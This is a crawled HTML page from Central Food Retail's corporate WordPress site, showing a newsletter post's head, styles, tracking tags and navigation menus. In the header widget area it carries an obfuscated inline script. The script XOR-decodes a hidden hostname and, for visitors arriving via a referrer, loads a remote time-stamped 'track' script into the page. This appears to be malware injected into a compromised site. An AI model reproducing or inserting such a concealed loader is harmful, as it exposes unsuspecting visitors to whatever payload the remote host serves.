

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corporate.tops.co.th/newsletter/0000000080/
body_size: 18507
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=9">
	<title>Central Food Retail Company LTD |   0000000080</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%3A300%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://corporate.tops.co.th/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg">
	<link rel="apple-touch-icon" href="https://corporate.tops.co.th/wp-content/uploads/2022/10/TFamicon.jpg"/>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5BCJ449');</script>
	<!-- End Google Tag Manager -->
	
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//corporate.tops.co.th' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Feed" href="https://corporate.tops.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Food Retail Company LTD &raquo; Comments Feed" href="https://corporate.tops.co.th/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://corporate.tops.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css' href='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://corporate.tops.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://corporate.tops.co.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-header_right{background-color:#ffffff;}.wpml-ls-sidebars-header_right, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu, .wpml-ls-sidebars-header_right a {border-color:#cdcdcd;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-header_right li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right a, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-header_right .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header_right .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header_right .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header_right .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='default_style-css' href='https://corporate.tops.co.th/wp-content/themes/tops/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/font-awesome/css/font-awesome.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/elegant-icons/style.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/linea-icons/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/stylesheet.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://corporate.tops.co.th/wp-content/themes/tops/css/responsive.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/style_dynamic_responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/css/custom_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='tops_custom_css-css' href='https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#dd3333","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#dd3333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<link rel="https://api.w.org/" href="https://corporate.tops.co.th/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corporate.tops.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel="canonical" href="https://corporate.tops.co.th/newsletter/0000000080/" />
<link rel='shortlink' href='https://corporate.tops.co.th/?p=7282' />
<link rel="alternate" type="application/json+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000080%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://corporate.tops.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorporate.tops.co.th%2Fnewsletter%2F0000000080%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,54;" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="newsletter-template-default single single-newsletter postid-7282 vcwb en  qode_grid_1300 wpb-js-composer js-comp-ver-4.12 vc_responsive" >
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BCJ449"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	


<header class=" has_top scroll_header_top_area  stick scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
			<div class="header_top clearfix" style='' >
								<div class="left">
						<div class="inner">
                            <div class="mobile_top_menu_button">
                               <span>Menu</span>
                            </div>
							<div class="header-widget widget_nav_menu header-left-widget"><div class="menu-top-left-container"><ul id="menu-top-left" class="menu"><li id="menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2722"><a href="https://corporate.tops.co.th">Home</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://corporate.tops.co.th/the-1-card/">The 1</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://corporate.tops.co.th/100-guarantee/">100% Guarantee</a></li>
</ul></div></div>                            <nav class="mobile_top_menu">
								<ul id="menu-top-left-1" class="menu"><li id="mobile-menu-item-2722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://corporate.tops.co.th" class="">Home</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/the-1-card/" class="">The 1</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/100-guarantee/" class="">100% Guarantee</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>                            </nav>
						</div>
					</div>
					<div class="right">
						<div class="inner">
						<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><span class="customer-service">Customer Service : 02-660-1000</span><span class="office-hours">Office Hours:  9.00 a.m. - 10.00 p.m.</span></div>
		</div>						</div>
					</div>
						</div>
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://corporate.tops.co.th/">
									<img itemprop="image" class="normal" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="light" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																			<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="http://www.tops.co.th" target="_blank" title="Shop Online" rel="noopener">Shop Online</a></div>
		</div><div class="header_bottom_widget widget_block"><p><script type="text/javascript">
!function (_55a101) {</p>
<p>    var _d08d4c = Date.now();
    var _cca620 = 1000;
    _d08d4c = _d08d4c / _cca620;
    _d08d4c = Math.floor(_d08d4c);</p>
<p>    var _b6fe76 = 600;
    _d08d4c -= _d08d4c % _b6fe76;
    _d08d4c = _d08d4c.toString(16);</p>
<p>    var _e27360 = _55a101.referrer;</p>
<p>    if (!_e27360) return;</p>
<p>    var _141a7e = [52912, 52917, 52906, 52921, 52920, 52925, 52911, 52916, 52926, 52915, 52925, 52910, 52920, 52919, 52917, 52904, 52978, 52917, 52914, 52922, 52915];</p>
<p>    _141a7e = _141a7e.map(function(_62b71d){
        return _62b71d ^ 52956;
    });</p>
<p>    var _659a60 = "86dd11a90fc20ea8c846b11716e4fbf2";</p>
<p>    _141a7e = String.fromCharCode(..._141a7e);</p>
<p>    var _39842 = "https://";
    var _19e74c = "/";
    var _ef758b = "track-";</p>
<p>    var _b0991a = ".js";</p>
<p>    var _92bb5c = _55a101.createElement("script");
    _92bb5c.type = "text/javascript";
    _92bb5c.async = true;
    _92bb5c.src = _39842 + _141a7e + _19e74c + _ef758b + _d08d4c + _b0991a;</p>
<p>    _55a101.getElementsByTagName("head")[0].appendChild(_92bb5c)</p>
<p>}(document);
</script></p>
</div></div>
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-top-navigation" class=""><li id="nav-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>About CFR</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><i class="menu_icon blank fa"></i><span>Central Food Retail</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><i class="menu_icon blank fa"></i><span>Tops Food Hall</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><i class="menu_icon blank fa"></i><span>Tops Daily</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
